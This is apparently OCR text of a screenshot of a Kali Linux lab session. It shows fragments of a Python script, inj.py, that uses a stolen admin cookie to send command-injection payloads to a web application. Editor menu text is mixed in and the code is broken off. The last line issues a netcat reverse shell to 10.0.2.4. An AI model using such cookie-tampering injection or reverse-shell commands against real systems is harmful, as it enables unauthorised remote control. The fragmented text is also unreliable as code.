 File Machine View Input Devices Help
Burp Suite Profession... Firefox ~/inj.py - Mousepad kali@kali: ~ 07:09 PM
~/inj.py - Mousepad
File Edit Search View Document Help
find-secret.rb tamper-cookie.rb inj.py admin-cookie.txt
New Ctrl+N
New Window Shift+Ctrl+N
New From Template
Open... Ctrl+O
Open Recent
Save Ctrl+S
Save As... Shift+Ctrl+S
Save All
Reload
Print... Ctrl+P
Detach Tab Ctrl+D
Close Tab Ctrl+W
Close Window Shift+Ctrl+W
Quit Ctrl+Q
ies=admin_cookie, data=payload)
LE).text
md)
ext, 'html.parser')
soup.find('div', {"class": "alert-message error"}):
process command")
def help():
print(__doc__, file=sys.stderr)
exit(1)
if __name__ == "__main__":
if len(sys.argv) ≠ 2:
help()
command = ' '.join(sys.argv[2:])
with open(sys.argv[1]) as file:
cookie = file.read().rstrip()
run_shell(cookie)
cmd> nc -nv 10.0.2.4 1234 -e /bin/bash
Right Ctrl